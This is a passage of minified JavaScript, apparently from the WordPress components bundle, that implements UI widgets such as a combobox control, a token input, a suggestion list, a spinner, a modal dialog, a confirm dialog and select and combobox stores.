$T=(0,f.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:s,onChange:a,onFocus:l,onBlur:u,...d}=e,[h,p]=(0,f.useState)(!1),m=n?n.length+1:0;return(0,kt.jsx)("input",{ref:t,id:`components-form-token-input-${o}`,type:"text",...d,value:n||"",onChange:e=>{a&&a({value:e.target.value})},onFocus:e=>{p(!0),l?.(e)},onBlur:e=>{p(!1),u?.(e)},size:m,className:c(s,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":h&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`})}));var HT=$T;const UT=e=>{e.preventDefault()};var YT=function({selectedIndex:e,scrollIntoView:t,match:n,onHover:r,onSelect:o,suggestions:i=[],displayTransform:s,instanceId:a,__experimentalRenderItem:l}){const f=(0,d.useRefEffect)((n=>{e>-1&&t&&n.children[e]&&n.children[e].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"})}),[e,t]),h=e=>()=>{r?.(e)},p=e=>()=>{o?.(e)};return(0,kt.jsxs)("ul",{ref:f,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${a}`,role:"listbox",children:[i.map(((t,r)=>{const o=(e=>{const t=s(n).normalize("NFKC").toLocaleLowerCase();if(0===t.length)return null;const r=s(e),o=r.normalize("NFKC").toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:r.substring(0,o),suggestionMatch:r.substring(o,o+t.length),suggestionAfterMatch:r.substring(o+t.length)}})(t),i=r===e,u="object"==typeof t&&t?.disabled,d="object"==typeof t&&"value"in t?t?.value:s(t),f=c("components-form-token-field__suggestion",{"is-selected":i});let m;return m="function"==typeof l?l({item:t}):o?(0,kt.jsxs)("span",{"aria-label":s(t),children:[o.suggestionBeforeMatch,(0,kt.jsx)("strong",{className:"components-form-token-field__suggestion-match",children:o.suggestionMatch}),o.suggestionAfterMatch]}):s(t),(0,kt.jsx)("li",{id:`components-form-token-suggestions-${a}-${r}`,role:"option",className:f,onMouseDown:UT,onClick:p(t),onMouseEnter:h(t),"aria-selected":r===e,"aria-disabled":u,children:m},d)})),0===i.length&&(0,kt.jsx)("li",{className:"components-form-token-field__suggestion is-empty",children:(0,u.__)("No items found")})]})},GT=(0,d.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,f.useState)(void 0),o=(0,f.useCallback)((e=>r((()=>e?.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,kt.jsx)("div",{...(0,d.__experimentalUseFocusOutside)(n),children:(0,kt.jsx)(e,{ref:o,...t})})}),"withFocusOutside");const qT=Il`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,KT=Sl("svg",{target:"ea4tfvq2"})("width:",Wl.spinnerSize,"px;height:",Wl.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:",Fl.theme.accent,";overflow:visible;opacity:1;background-color:transparent;"),XT={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},ZT=Sl("circle",{target:"ea4tfvq1"})(XT,";stroke:",Fl.gray[300],";"),QT=Sl("path",{target:"ea4tfvq0"})(XT,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",qT,";");var JT=(0,f.forwardRef)((function({className:e,...t},n){return(0,kt.jsxs)(KT,{className:c("components-spinner",e),viewBox:"0 0 100 100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false",...t,ref:n,children:[(0,kt.jsx)(ZT,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,kt.jsx)(QT,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"})]})}));const eP=()=>{},tP=GT(class extends f.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}}),nP=(e,t)=>null===e?-1:t.indexOf(e);var rP=function e(t){var n;const{__nextHasNoMarginBottom:r=!1,__next40pxDefaultSize:o=!1,value:i,label:s,options:a,onChange:l,onFilterValueChange:h=eP,hideLabelFromVision:p,help:m,allowReset:g=!0,className:v,isLoading:b=!1,messages:x={selected:(0,u.__)("Item selected.")},__experimentalRenderItem:y,expandOnFocus:w=!0,placeholder:_}=ix(t),[S,C]=lS({value:i,onChange:l}),k=a.find((e=>e.value===S)),j=null!==(n=k?.label)&&void 0!==n?n:"",E=(0,d.useInstanceId)(e,"combobox-control"),[M,N]=(0,f.useState)(k||null),[T,P]=(0,f.useState)(!1),[D,I]=(0,f.useState)(!1),[R,O]=(0,f.useState)(""),A=(0,f.useRef)(null),z=(0,f.useMemo)((()=>{const e=[],t=[],n=yw(R);return a.forEach((r=>{const o=yw(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[R,a]),L=e=>{e.disabled||(C(e.value),(0,vw.speak)(x.selected,"assertive"),N(e),O(""),P(!1))},F=(e=1)=>{let t=nP(M,z)+e;t<0?t=z.length-1:t>=z.length&&(t=0),N(z[t]),P(!0)},B=vy((e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":M&&(L(M),t=!0);break;case"ArrowUp":F(-1),t=!0;break;case"ArrowDown":F(1),t=!0;break;case"Escape":P(!1),N(null),t=!0}t&&e.preventDefault()}}));return(0,f.useEffect)((()=>{const e=z.length>0,t=nP(M,z)>0;e&&!t&&N(z[0])}),[z,M]),(0,f.useEffect)((()=>{const e=z.length>0;if(T){const t=e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",z.length),z.length):(0,u.__)("No results.");(0,vw.speak)(t,"polite")}}),[z,T]),Ay({componentName:"ComboboxControl",__next40pxDefaultSize:o,size:void 0}),(0,kt.jsx)(tP,{onFocusOutside:()=>{P(!1)},children:(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"ComboboxControl",className:c(v,"components-combobox-control"),label:s,id:`components-form-token-input-${E}`,hideLabelFromVision:p,help:m,children:(0,kt.jsxs)("div",{className:"components-combobox-control__suggestions-container",tabIndex:-1,onKeyDown:B,children:[(0,kt.jsxs)(WT,{__next40pxDefaultSize:o,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(HT,{className:"components-combobox-control__input",instanceId:E,ref:A,placeholder:_,value:T?R:j,onFocus:()=>{I(!0),w&&P(!0),h(""),O("")},onBlur:()=>{I(!1)},onClick:()=>{P(!0)},isExpanded:T,selectedSuggestionIndex:nP(M,z),onChange:e=>{const t=e.value;O(t),h(t),D&&P(!0)}})}),b&&(0,kt.jsx)(JT,{}),g&&(0,kt.jsx)(Hy,{size:"small",icon:BT,disabled:!S,onClick:()=>{C(null),A.current?.focus()},onKeyDown:e=>{e.stopPropagation()},label:(0,u.__)("Reset")})]}),T&&!b&&(0,kt.jsx)(YT,{instanceId:E,match:{label:R,value:""},displayTransform:e=>e.label,suggestions:z,selectedIndex:nP(M,z),onHover:N,onSelect:L,scrollIntoView:!0,__experimentalRenderItem:y})]})})})};function oP(e){if(e.state){const{state:t,...n}=e,{store:r,...o}=oP(t);return{...n,...o,store:r}}return e}const iP={__unstableComposite:"Composite",__unstableCompositeGroup:"Composite.Group or Composite.Row",__unstableCompositeItem:"Composite.Item",__unstableUseCompositeState:"Composite"};function sP(e,t={}){var n;const r=null!==(n=e.displayName)&&void 0!==n?n:"",o=n=>{Ji()(`wp.components.${r}`,{since:"6.7",alternative:iP.hasOwnProperty(r)?iP[r]:void 0});const{store:o,...i}=oP(n);let s=i;return s={...s,id:(0,d.useInstanceId)(o,s.baseId,s.id)},Object.entries(t).forEach((([e,t])=>{s.hasOwnProperty(e)&&(Object.assign(s,{[t]:s[e]}),delete s[e])})),delete s.baseId,(0,kt.jsx)(e,{...s,store:o})};return o.displayName=r,o}const aP=(0,f.forwardRef)((({role:e,...t},n)=>{const r="row"===e?Kn.Row:Kn.Group;return(0,kt.jsx)(r,{ref:n,role:e,...t})})),lP=sP(Object.assign(Kn,{displayName:"__unstableComposite"}),{baseId:"id"}),cP=sP(Object.assign(aP,{displayName:"__unstableCompositeGroup"})),uP=sP(Object.assign(Kn.Item,{displayName:"__unstableCompositeItem"}),{focusable:"accessibleWhenDisabled"});function dP(e={}){Ji()("wp.components.__unstableUseCompositeState",{since:"6.7",alternative:iP.__unstableUseCompositeState});const{baseId:t,currentId:n,orientation:r,rtl:o=!1,loop:i=!1,wrap:s=!1,shift:a=!1,unstable_virtual:l}=e;return{baseId:(0,d.useInstanceId)(lP,"composite",t),store:yt({defaultActiveId:n,rtl:o,orientation:r,focusLoop:i,focusShift:a,focusWrap:s,virtualFocus:l})}}const fP=new Set(["alert","status","log","marquee","timer"]),hP=[];function pP(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("hidden")||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&fP.has(t))}const mP=Wl.transitionDuration,gP=Number.parseInt(Wl.transitionDuration);const vP=(0,f.createContext)(new Set);vP.displayName="ModalContext";const bP=new Map;const xP=(0,f.forwardRef)((function(e,t){const{bodyOpenClassName:n="modal-open",role:r="dialog",title:o=null,focusOnMount:i=!0,shouldCloseOnEsc:s=!0,shouldCloseOnClickOutside:a=!0,isDismissible:l=!0,aria:h={labelledby:void 0,describedby:void 0},onRequestClose:p,icon:m,closeButtonLabel:g,children:v,style:b,overlayClassName:x,className:y,contentLabel:w,onKeyDown:_,isFullScreen:S=!1,size:C,headerActions:k=null,__experimentalHideHeader:j=!1}=e,E=(0,f.useRef)(),M=(0,d.useInstanceId)(xP),N=o?`components-modal-header-${M}`:h.labelledby,T=(0,d.useFocusOnMount)("firstContentElement"===i?"firstElement":i),P=(0,d.useConstrainedTabbing)(),D=(0,d.useFocusReturn)(),I=(0,f.useRef)(null),R=(0,f.useRef)(null),[O,A]=(0,f.useState)(!1),[z,L]=(0,f.useState)(!1);let F;S||"fill"===C?F="is-full-screen":C&&(F=`has-size-${C}`);const B=(0,f.useCallback)((()=>{if(!I.current)return;const e=(0,pT.getScrollContainer)(I.current);I.current===e?L(!0):L(!1)}),[I]);(0,f.useEffect)((()=>(function(e){const t=Array.from(document.body.children),n=[];hP.push(n);for(const r of t)r!==e&&pP(r)&&(r.setAttribute("aria-hidden","true"),n.push(r))}(E.current),()=>function(){const e=hP.pop();if(e)for(const t of e)t.removeAttribute("aria-hidden")}())),[]);const V=(0,f.useRef)();(0,f.useEffect)((()=>{V.current=p}),[p]);const W=(0,f.useContext)(vP),[$]=(0,f.useState)((()=>new Set));(0,f.useEffect)((()=>{W.add(V);for(const e of W)e!==V&&e.current?.();return()=>{for(const e of $)e.current?.();W.delete(V)}}),[W,$]),(0,f.useEffect)((()=>{var e;const t=n,r=1+(null!==(e=bP.get(t))&&void 0!==e?e:0);return bP.set(t,r),document.body.classList.add(n),()=>{const e=bP.get(t)-1;0===e?(document.body.classList.remove(t),bP.delete(t)):bP.set(t,e)}}),[n]);const{closeModal:H,frameRef:U,frameStyle:Y,overlayClassname:G}=function(){const e=(0,f.useRef)(),[t,n]=(0,f.useState)(!1),r=(0,d.useReducedMotion)(),o=(0,f.useCallback)((()=>new Promise((t=>{const o=e.current;if(r)return void t();if(!o)return void t();let i;Promise.race([new Promise((e=>{i=t=>{"components-modal__disappear-animation"===t.animationName&&e()},o.addEventListener("animationend",i),n(!0)})),new Promise((e=>{setTimeout((()=>e()),1.2*gP)}))]).then((()=>{i&&o.removeEventListener("animationend",i),n(!1),t()}))}))),[r]);return{overlayClassname:t?"is-animating-out":void 0,frameRef:e,frameStyle:{"--modal-frame-animation-duration":`${mP}`},closeModal:o}}();(0,f.useLayoutEffect)((()=>{if(!window.ResizeObserver||!R.current)return;const e=new ResizeObserver(B);return e.observe(R.current),B(),()=>{e.disconnect()}}),[B,R]);const q=(0,f.useCallback)((e=>{var t;const n=null!==(t=e?.currentTarget?.scrollTop)&&void 0!==t?t:-1;!O&&n>0?A(!0):O&&n<=0&&A(!1)}),[O]);let K=null;const X={onPointerDown:e=>{e.target===e.currentTarget&&(K=e.target,e.preventDefault())},onPointerUp:({target:e,button:t})=>{const n=e===K;K=null,0===t&&n&&H().then((()=>p()))}},Z=(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([E,t]),className:c("components-modal__screen-overlay",G,x),onKeyDown:vy((function(e){!s||"Escape"!==e.code&&"Escape"!==e.key||e.defaultPrevented||(e.preventDefault(),H().then((()=>p(e))))})),...a?X:{},children:(0,kt.jsx)(t_,{document,children:(0,kt.jsx)("div",{className:c("components-modal__frame",F,y),style:{...Y,...b},ref:(0,d.useMergeRefs)([U,P,D,"firstContentElement"!==i?T:null]),role:r,"aria-label":w,"aria-labelledby":w?void 0:N,"aria-describedby":h.describedby,tabIndex:-1,onKeyDown:_,children:(0,kt.jsxs)("div",{className:c("components-modal__content",{"hide-header":j,"is-scrollable":z,"has-scrolled-content":O}),role:"document",onScroll:q,ref:I,"aria-label":z?(0,u.__)("Scrollable section"):void 0,tabIndex:z?0:void 0,children:[!j&&(0,kt.jsxs)("div",{className:"components-modal__header",children:[(0,kt.jsxs)("div",{className:"components-modal__header-heading-container",children:[m&&(0,kt.jsx)("span",{className:"components-modal__icon-container","aria-hidden":!0,children:m}),o&&(0,kt.jsx)("h1",{id:N,className:"components-modal__header-heading",children:o})]}),k,l&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Mv,{marginBottom:0,marginLeft:2}),(0,kt.jsx)(Hy,{size:"compact",onClick:e=>H().then((()=>p(e))),icon:Tw,label:g||(0,u.__)("Close")})]})]}),(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([R,"firstContentElement"===i?T:null]),children:v})]})})})});return(0,f.createPortal)((0,kt.jsx)(vP.Provider,{value:$,children:Z}),document.body)}));var yP=xP;const wP={name:"7g5ii0",styles:"&&{z-index:1000001;}"};var _P=ul(((e,t)=>{const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:s,cancelButtonText:a,...l}=cl(e,"ConfirmDialog"),c=ll()(wP),d=(0,f.useRef)(),h=(0,f.useRef)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)();(0,f.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const b=(0,f.useCallback)((e=>t=>{e?.(t),g&&m(!1)}),[g,m]),x=(0,f.useCallback)((e=>{e.target===d.current||e.target===h.current||"Enter"!==e.key||b(r)(e)}),[b,r]),y=null!=a?a:(0,u.__)("Cancel"),w=null!=s?s:(0,u.__)("OK");return(0,kt.jsx)(kt.Fragment,{children:p&&(0,kt.jsx)(yP,{onRequestClose:b(o),onKeyDown:x,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:c,__experimentalHideHeader:!0,...l,children:(0,kt.jsxs)(lj,{spacing:8,children:[(0,kt.jsx)(Rb,{children:i}),(0,kt.jsxs)(vv,{direction:"row",justify:"flex-end",children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:d,variant:"tertiary",onClick:b(o),children:y}),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:h,variant:"primary",onClick:b(r),children:w})]})]})})})}),"ConfirmDialog"),SP=((0,$.createContext)(void 0),Tt([xr,At],[yr,zt])),CP=SP.useContext,kP=(SP.useScopedContext,SP.useProviderContext);SP.ContextProvider,SP.ScopedContextProvider,(0,$.createContext)(void 0),(0,$.createContext)(!1);function jP(e={}){var t=e,{combobox:n}=t,r=D(t,["combobox"]);const o=Je(r.store,Qe(n,["value","items","renderedItems","baseElement","arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=o.getState(),s=vt(P(T({},r),{store:o,virtualFocus:W(r.virtualFocus,i.virtualFocus,!0),includesBaseElement:W(r.includesBaseElement,i.includesBaseElement,!1),activeId:W(r.activeId,i.activeId,r.defaultActiveId,null),orientation:W(r.orientation,i.orientation,"vertical")})),a=rr(P(T({},r),{store:o,placement:W(r.placement,i.placement,"bottom-start")})),l=new String(""),c=P(T(T({},s.getState()),a.getState()),{value:W(r.value,i.value,r.defaultValue,l),setValueOnMove:W(r.setValueOnMove,i.setValueOnMove,!1),labelElement:W(i.labelElement,null),selectElement:W(i.selectElement,null),listElement:W(i.listElement,null)}),u=Ye(c,s,a,o);return Ge(u,(()=>Xe(u,["value","items"],(e=>{if(e.value!==l)return;if(!e.items.length)return;const t=e.items.find((e=>!e.disabled&&null!=e.value));null!=(null==t?void 0:t.value)&&u.setState("value",t.value)})))),Ge(u,(()=>Xe(u,["mounted"],(e=>{e.mounted||u.setState("activeId",c.activeId)})))),Ge(u,(()=>Xe(u,["mounted","items","value"],(e=>{if(n)return;if(e.mounted)return;const t=ct(e.value),r=t[t.length-1];if(null==r)return;const o=e.items.find((e=>!e.disabled&&e.value===r));o&&u.setState("activeId",o.id)})))),Ge(u,(()=>Ze(u,["setValueOnMove","moves"],(e=>{const{mounted:t,value:n,activeId:r}=u.getState();if(!e.setValueOnMove&&t)return;if(Array.isArray(n))return;if(!e.moves)return;if(!r)return;const o=s.item(r);o&&!o.disabled&&null!=o.value&&u.setState("value",o.value)})))),P(T(T(T({},s),a),u),{combobox:n,setValue:e=>u.setState("value",e),setLabelElement:e=>u.setState("labelElement",e),setSelectElement:e=>u.setState("selectElement",e),setListElement:e=>u.setState("listElement",e)})}function EP(e={}){e=function(e){const t=kP();return bt(e=w(y({},e),{combobox:void 0!==e.combobox?e.combobox:t}))}(e);const[t,n]=st(jP,e);return function(e,t,n){return Ie(t,[n.combobox]),it(e,n,"value","setValue"),it(e,n,"setValueOnMove"),Object.assign(tr(xt(e,t,n),t,n),{combobox:n.combobox})}(t,n,e)}var MP=Tt([xr,At],[yr,zt]),NP=MP.useContext,TP=MP.useScopedContext,PP=MP.useProviderContext,DP=(MP.ContextProvider,MP.ScopedContextProvider),IP=(0,$.createContext)(!1),RP=(0,$.createContext)(null),OP=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=PP();L(n=n||o,!1);const i=Pe(r.id),s=r.onClick,a=Me((e=>{null==s||s(e),e.defaultPrevented||queueMicrotask((()=>{const e=null==n?void 0:n.getState().selectElement;null==e||e.focus()}))}));return V(r=w(y({id:i},r),{ref:Te(n.setLabelElement,r.ref),onClick:a,style:y({cursor:"default"},r.style)}))})),AP=Et(jt((function(e){return Mt("div",OP(e))}))),zP="button",LP=Nt((function(e){const t=(0,$.useRef)(null),n=De(t,zP),[r,o]=(0,$.useState)((()=>!!n&&te({tagName:n,type:e.type})));return(0,$.useEffect)((()=>{t.current&&o(te(t.current))}),[]),e=w(y({role:r||"a"===n?void 0:"button"},e),{ref:Te(t,e.ref)}),e=In(e)})),FP=(jt((function(e){const t=LP(e);return Mt(zP,t)})),Symbol("disclosure")),BP=Nt((function(e){var t=e,{store:n,toggleOnClick:r=!0}=t,o=_(t,["store","toggleOnClick"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),[a,l]=(0,$.useState)(!1),c=n.useState("disclosureElement"),u=n.useState("open");(0,$.useEffect)((()=>{let e=c===s.current;(null==c?void 0:c.isConnected)||(null==n||n.setDisclosureElement(s.current),e=!0),l(u&&e)}),[c,n,u]);const d=o.onClick,f=Oe(r),[h,p]=Le(o,FP,!0),m=Me((e=>{null==d||d(e),e.defaultPrevented||h||f(e)&&(null==n||n.setDisclosureElement(e.currentTarget),null==n||n.toggle())})),g=n.useState("contentElement");return o=w(y(y({"aria-expanded":a,"aria-controls":null==g?void 0:g.id},p),o),{ref:Te(s,o.ref),onClick:m}),o=LP(o)})),VP=(jt((function(e){return Mt("button",BP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=dr();L(n=n||o,!1);const i=n.useState("contentElement");return r=y({"aria-haspopup":se(i,"dialog")},r),r=BP(y({store:n},r))}))),WP=(jt((function(e){return Mt("button",VP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();return n=n||o,r=w(y({},r),{ref:Te(null==n?void 0:n.setAnchorElement,r.ref)})}))),$P=(jt((function(e){return Mt("div",WP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();L(n=n||o,!1);const i=r.onClick,s=Me((e=>{null==n||n.setAnchorElement(e.currentTarget),null==i||i(e)}));return r=Ae(r,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),r=w(y({},r),{onClick:s}),r=WP(y({store:n},r)),r=VP(y({store:n},r))}))),HP=(jt((function(e){return Mt("button",$P(e))})),{top:"4,10 8,6 12,10",right:"6,4 10,8 6,12",bottom:"4,6 8,10 12,6",left:"10,4 6,8 10,12"}),UP=Nt((function(e){var t=e,{store:n,placement:r}=t,o=_(t,["store","placement"]);const i=vr();L(n=n||i,!1);const s=n.useState((e=>r||e.placement)).split("-")[0],a=HP[s],l=(0,$.useMemo)((()=>(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:a})})),[a]);return V(o=w(y({children:l,"aria-hidden":!0},o),{style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),YP=(jt((function(e){return Mt("span",UP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=NP();return r=UP(y({store:n=n||o},r))}))),GP=jt((function(e){return Mt("span",YP(e))}));function qP(e,t){return()=>{const n=t();if(!n)return;let r=0,o=e.item(n);const i=o;for(;o&&null==o.value;){const n=t(++r);if(!n)return;if(o=e.item(n),o===i)break}return null==o?void 0:o.id}}var KP=Nt((function(e){var t=e,{store:n,name:r,form:o,required:i,showOnKeyDown:s=!0,moveOnKeyDown:a=!0,toggleOnPress:l=!0,toggleOnClick:c=l}=t,u=_(t,["store","name","form","required","showOnKeyDown","moveOnKeyDown","toggleOnPress","toggleOnClick"]);const d=PP();L(n=n||d,!1);const f=u.onKeyDown,h=Oe(s),p=Oe(a),m=n.useState("placement").split("-")[0],g=n.useState("value"),v=Array.isArray(g),b=Me((e=>{var t;if(null==f||f(e),e.defaultPrevented)return;if(!n)return;const{orientation:r,items:o,activeId:i}=n.getState(),s="horizontal"!==r,a="vertical"!==r,l=!!(null==(t=o.find((e=>!e.disabled&&null!=e.value)))?void 0:t.rowId),c={ArrowUp:(l||s)&&qP(n,n.up),ArrowRight:(l||a)&&qP(n,n.next),ArrowDown:(l||s)&&qP(n,n.down),ArrowLeft:(l||a)&&qP(n,n.previous)}[e.key];c&&p(e)&&(e.preventDefault(),n.move(c()));const u="top"===m||"bottom"===m;({ArrowDown:u,ArrowUp:u,ArrowLeft:"left"===m,ArrowRight:"right"===m})[e.key]&&h(e)&&(e.preventDefault(),n.move(i),ye(e.currentTarget,"keyup",n.show))}));u=Ae(u,(e=>(0,kt.jsx)(DP,{value:n,children:e})),[n]);const[x,S]=(0,$.useState)(!1),C=(0,$.useRef)(!1);(0,$.useEffect)((()=>{const e=C.current;C.current=!1,e||S(!1)}),[g]);const k=n.useState((e=>{var t;return null==(t=e.labelElement)?void 0:t.id})),j=u["aria-label"],E=u["aria-labelledby"]||k,M=n.useState((e=>{if(r)return e.items})),N=(0,$.useMemo)((()=>[...new Set(null==M?void 0:M.map((e=>e.value)).filter((e=>null!=e)))]),[M]);u=Ae(u,(e=>r?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)("select",{style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},tabIndex:-1,"aria-hidden":!0,"aria-label":j,"aria-labelledby":E,name:r,form:o,required:i,value:g,multiple:v,onFocus:()=>{var e;return null==(e=null==n?void 0:n.getState().selectElement)?void 0:e.focus()},onChange:e=>{var t;C.current=!0,S(!0),null==n||n.setValue(v?(t=e.target,Array.from(t.selectedOptions).map((e=>e.value))):e.target.value)},children:[ct(g).map((e=>null==e||N.includes(e)?null:(0,kt.jsx)("option",{value:e,children:e},e))),N.map((e=>(0,kt.jsx)("option",{value:e,children:e},e)))]}),e]}):e),[n,j,E,r,o,i,g,v,N]);const T=(0,kt.jsxs)(kt.Fragment,{children:[g,(0,kt.jsx)(GP,{})]}),P=n.useState("contentElement");return u=w(y({role:"combobox","aria-autocomplete":"none","aria-labelledby":k,"aria-haspopup":se(P,"listbox"),"data-autofill":x||void 0,"data-name":r,children:T},u),{ref:Te(n.setSelectElement,u.ref),onKeyDown:b}),u=$P(y({store:n,toggleOnClick:c},u)),u=Yn(y({store:n},u))})),XP=jt((function(e){return Mt("button",KP(e))})),ZP=(0,$.createContext)(null),QP=Nt((function(e){var t=e,{store:n,resetOnEscape:r=!0,hideOnEnter:o=!0,focusOnMove:i=!0,composite:s,alwaysVisible:a}=t,l=_(t,["store","resetOnEscape","hideOnEnter","focusOnMove","composite","alwaysVisible"]);const c=NP();L(n=n||c,!1);const u=Pe(l.id),d=n.useState("value"),f=Array.isArray(d),[h,p]=(0,$.useState)(d),m=n.useState("mounted");(0,$.useEffect)((()=>{m||p(d)}),[m,d]),r=r&&!f;const g=l.onKeyDown,v=Oe(r),b=Oe(o),x=Me((e=>{null==g||g(e),e.defaultPrevented||("Escape"===e.key&&v(e)&&(null==n||n.setValue(h))," "!==e.key&&"Enter"!==e.key||pe(e)&&b(e)&&(e.preventDefault(),null==n||n.hide()))})),S=(0,$.useContext)(RP),C=(0,$.useState)(),[k,j]=S||C,E=(0,$.useMemo)((()=>[k,j]),[k]),[M,N]=(0,$.useState)(null),T=(0,$.useContext)(ZP);(0,$.useEffect)((()=>{if(T)return T(n),()=>T(null)}),[T,n]),l=Ae(l,(e=>(0,kt.jsx)(DP,{value:n,children:(0,kt.jsx)(ZP.Provider,{value:N,children:(0,kt.jsx)(RP.Provider,{value:E,children:e})})})),[n,E]);const P=!!n.combobox;s=null!=s?s:!P&&M!==n;const[D,I]=Ne(s?n.setListElement:null),R=function(e,t,n){const r=je(n),[o,i]=(0,$.useState)(r);return(0,$.useEffect)((()=>{const n=e&&"current"in e?e.current:e;if(!n)return;const o=()=>{const e=n.getAttribute(t);i(null==e?r:e)},s=new MutationObserver(o);return s.observe(n,{attributeFilter:[t]}),o(),()=>s.disconnect()}),[e,t,r]),o}(D,"role",l.role),O=(s||("listbox"===R||"menu"===R||"tree"===R||"grid"===R))&&f||void 0,A=Jr(m,l.hidden,a),z=A?w(y({},l.style),{display:"none"}):l.style;s&&(l=y({role:"listbox","aria-multiselectable":O},l));const F=n.useState((e=>{var t;return k||(null==(t=e.labelElement)?void 0:t.id)}));return l=w(y({id:u,"aria-labelledby":F,hidden:A},l),{ref:Te(I,l.ref),style:z,onKeyDown:x}),l=fn(w(y({store:n},l),{composite:s})),l=Yn(y({store:n,typeahead:!P},l))})),JP=(jt((function(e){return Mt("div",QP(e))})),Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=PP();return o=QP(y({store:n=n||i,alwaysVisible:r},o)),o=Yi(y({store:n,alwaysVisible:r},o))}))),eD=ko(jt((function(e){return Mt("div",JP(e))})),PP);var tD=Nt((function(e){var t,n=e,{store:r,value:o,getItem:i,hideOnClick:s,setValueOnClick:a=null!=o,preventScrollOnKeyDown:l=!0,focusOnHover:c=!0}=n,u=_(n,["store","value","getItem","hideOnClick","setValueOnClick","preventScrollOnKeyDown","focusOnHover"]);const d=TP();L(r=r||d,!1);const f=Pe(u.id),h=B(u),{listElement:p,multiSelectable:m,selected:g,autoFocus:v}=ot(r,{listElement:"listElement",multiSelectable:e=>Array.isArray(e.value),selected:e=>function(e,t){if(null!=t)return null!=e&&(Array.isArray(e)?e.includes(t):e===t)}(e.value,o),autoFocus:e=>null!=o&&(null!=e.value&&((e.activeId===f||!(null==r?void 0:r.item(e.activeId)))&&(Array.isArray(e.value)?e.value[e.value.length-1]===o:e.value===o)))}),b=(0,$.useCallback)((e=>{const t=w(y({},e),{value:h?void 0:o,children:o});return i?i(t):t}),[h,o,i]);s=null!=s?s:null!=o&&!m;const x=u.onClick,S=Oe(a),C=Oe(s),k=Me((e=>{null==x||x(e),e.defaultPrevented||ge(e)||me(e)||(S(e)&&null!=o&&(null==r||r.setValue((e=>Array.isArray(e)?e.includes(o)?e.filter((e=>e!==o)):[...e,o]:o))),C(e)&&(null==r||r.hide()))}));u=Ae(u,(e=>(0,kt.jsx)(IP.Provider,{value:null!=g&&g,children:e})),[g]),u=w(y({id:f,role:ae(p),"aria-selected":g,children:o},u),{autoFocus:null!=(t=u.autoFocus)?t:v,onClick:k}),u=An(y({store:r,getItem:b,preventScrollOnKeyDown:l},u));const j=Oe(c);return u=En(w(y({store:r},u),{focusOnHover(e){if(!j(e))return!1;const t=null==r?void 0:r.getState();return!!(null==t?void 0:t.open)}}))})),nD=Et(jt((function(e){return Mt("div",tD(e))}))),rD=(0,$.createContext)(!1),oD=(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:"4,8 7,12 12,4"})});var iD=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(rD),s=function(e){return e.checked?e.children||oD:"function"==typeof e.children?e.children:null}({checked:r=null!=r?r:i,children:o.children});return 